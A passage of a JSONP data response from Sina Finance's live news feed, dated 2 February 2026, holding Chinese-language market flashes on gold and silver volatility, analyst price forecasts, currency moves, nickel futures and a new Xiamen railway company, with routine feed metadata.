0b\u89e6\u53d1\u7a0b\u5e8f\u5316\u6b62\u635f\uff0c\u5f15\u53d1\u8e29\u8e0f\u5f0f\u629b\u552e\u3002\n\u201c\u4e0d\u6392\u9664\u51fa\u73b0\u4e8c\u6b21\u63a2\u5e95\u4e0e\u53cd\u590d\u62c9\u952f\u3002\u201d\u91d1\u745e\u671f\u8d27\u8d35\u91d1\u5c5e\u7814\u7a76\u5458\u5434\u6893\u6770\u8ba4\u4e3a\uff0c\u77ed\u671f\u91d1\u94f6\u4ef7\u683c\u6216\u5ef6\u7eed\u9ad8\u6ce2\u52a8\u72b6\u6001\uff0c\u8d70\u52bf\u4e0a\u8fd1\u671f\u5e02\u573a\u5173\u6ce8\u70b9\uff0c\u4e00\u662f\u7f8e\u8054\u50a8\u5019\u4efb\u4e3b\u5e2d\u51ef\u6587\u00b7\u6c83\u4ec0\u7684\u56fd\u4f1a\u542c\u8bc1\u3001\u63d0\u540d\u76f8\u5173\u4e8b\u9879\uff0c\u4ee5\u53ca\u4ed6\u672c\u4eba\u53d1\u8a00\u6240\u900f\u9732\u51fa\u7684\u653f\u7b56\u7acb\u573a\u3001\u65bd\u653f\u4e3b\u5f20\uff1b\u4e8c\u662f\u7f8e\u56fd\u653f\u5e9c\u518d\u6b21\u90e8\u5206\u201c\u505c\u6446\u201d\u7684\u8fdb\u5c55\u4ee5\u53ca\u6ea2\u51fa\u6027\u5f71\u54cd\uff1b\u4e09\u662f\u4e0b\u5468\u5373\u5c06\u516c\u5e03\u7684\u7f8e\u56fd\u975e\u519c\u6570\u636e\u3002\n\u4ece\u4e2d\u957f\u671f\u7ef4\u5ea6\u770b\uff0c\u5434\u6893\u6770\u8ba4\u4e3a\u9ec4\u91d1\u4e0e\u767d\u94f6\u7684\u6838\u5fc3\u652f\u6491\u5e76\u672a\u53d1\u751f\u6839\u672c\u6027\u53d8\u5316\u3002\u767d\u94f6\u65b9\u9762\uff0c\u5728\u80fd\u6e90\u8f6c\u578b\u4e0eAI\u7b49\u7ed3\u6784\u6027\u9700\u6c42\u652f\u6491\u4e0b\uff0c\u53e0\u52a0\u90e8\u5206\u73af\u8282\u4f9b\u7ed9\u5f39\u6027\u6709\u9650\u4e0e\u73b0\u8d27\u504f\u7d27\u7279\u5f81\uff0c\u4f9b\u9700\u77db\u76fe\u96be\u4ee5\u5728\u77ed\u671f\u5185\u663e\u8457\u7f13\u89e3\u3002\n\u4e5f\u6709\u673a\u6784\u5728\u5e02\u573a\u6050\u614c\u4e2d\u575a\u6301\u957f\u671f\u770b\u591a\u8d35\u91d1\u5c5e\uff0c\u4e2d\u4fe1\u8bc1\u5238\u6700\u65b0\u53d1\u5e03\u91d1\u5c5e\u884c\u4e1a2026\u5e74\u6295\u8d44\u7b56\u7565\uff0c\u8ba4\u4e3a\u8d35\u91d1\u5c5e\u5c06\u53d7\u76ca\u4e8e\u8d27\u5e01\u5c5e\u6027\u548c\u907f\u9669\u60c5\u7eea\u5171\u632f\u5ef6\u7eed\u5f3a\u52bf\uff0c\u9ec4\u91d12026\u5e74\u6709\u671b\u6da8\u81f36000\u7f8e\u5143\/\u76ce\u53f8\uff0c\u73b0\u8d27\u7684\u6781\u5ea6\u77ed\u7f3a\u548c\u4ea4\u6613\u70ed\u5ea6\u6216\u5e26\u6765\u767d\u94f6\u8f83\u5f3a\u7684\u4ef7\u683c\u5f39\u6027\uff0c\u94f6\u4ef72026\u5e74\u6709\u671b\u6da8\u81f3120\u7f8e\u5143\/\u76ce\u53f8\u3002\uff08\u7b2c\u4e00\u8d22\u7ecf\uff09","multimedia":"","commentid":"live:finance-152-4656224:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:42:58","update_time":"2026-02-02 13:42:58","is_need_check":"1","check_time":"2026-02-02 13:43:08","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u9ec4\\u91d1\",\"sym_party_status\":\"0\"},{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u91d1\\u4ef7\",\"sym_party_status\":\"1\"},{\"market\":\"global\",\"symbol\":\"hf_gc\",\"key\":\"COMEX\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sh600030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"hk\",\"symbol\":\"06030\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"us\",\"symbol\":\"ciihy\",\"key\":\"\\u4e2d\\u4fe1\\u8bc1\\u5238\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkf4280443.shtml\",\"docid\":\"nhkkzkf4280443\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkf4280443.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656223,"zhibo_id":152,"type":0,"rich_text":"  \u7f8e\u5143\u5151\u52a0\u5143\u4e0a\u6da80.35%\uff0c\u81f31.3661\u52a0\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656223:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:42:50","update_time":"2026-02-02 13:42:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdcad\",\"key\":\"\\u7f8e\\u5143\\u5151\\u52a0\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkf4280398.shtml\",\"docid\":\"nhkkzkf4280398\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkf4280398.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656222,"zhibo_id":152,"type":0,"rich_text":"\u954d\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u89e6\u53ca\u8dcc\u505c\uff0c\u73b0\u62a5131050.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656222:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:42:14","update_time":"2026-02-02 13:42:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkc7502896.shtml\",\"docid\":\"nhkkzkc7502896\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkc7502896.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656220,"zhibo_id":152,"type":0,"rich_text":"\u6fb3\u5143\u5151\u7f8e\u5143\u4e0b\u8dcc0.55%\uff0c\u62a50.6925\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656220:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:40:55","update_time":"2026-02-02 13:40:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_saudusd\",\"key\":\"\\u6fb3\\u5143\\u5151\\u7f8e\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkc7502188.shtml\",\"docid\":\"nhkkzkc7502188\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkc7502188.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656216,"zhibo_id":152,"type":0,"rich_text":"\u3010\u53a6\u95e8\u57ce\u9645\u94c1\u8def\u8d44\u4ea7\u8fd0\u8425\u516c\u53f8\u6210\u7acb\uff0c\u6ce8\u518c\u8d44\u672c74.8\u4ebf\u5143\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u53a6\u95e8\u57ce\u9645\u94c1\u8def\u8d44\u4ea7\u8fd0\u8425\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u6ce8\u518c\u8d44\u672c74.8\u4ebf\u5143\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u542b\uff1a\u81ea\u6709\u8d44\u91d1\u6295\u8d44\u7684\u8d44\u4ea7\u7ba1\u7406\u670d\u52a1\uff1b\u4ee5\u81ea\u6709\u8d44\u91d1\u4ece\u4e8b\u6295\u8d44\u6d3b\u52a8\uff1b\u8f68\u9053\u4ea4\u901a\u5de5\u7a0b\u673a\u68b0\u53ca\u90e8\u4ef6\u9500\u552e\uff1b\u8f68\u9053\u4ea4\u901a\u7eff\u8272\u590d\u5408\u6750\u6599\u9500\u552e\u7b49\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u53a6\u95e8\u57ce\u9645\u94c1\u8def\u6295\u8d44\u6709\u9650\u516c\u53f8\u3001\u798f\u5efa\u7701\u94c1\u8def\u6295\u8d44\u57fa\u91d1\u6709\u9650\u516c\u53f8\u5171\u540c\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4656216:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:39:46","update_time":"2026-02-02 13:39:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1004827.shtml\",\"docid\":\"nhkkzki1004827\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1004827.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":52,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":52,"totalNum":513,"pName":"page","page":"1"},"max_id":4656230,"min_id":4656216,"survey_id":[]}}}});}catch(e){};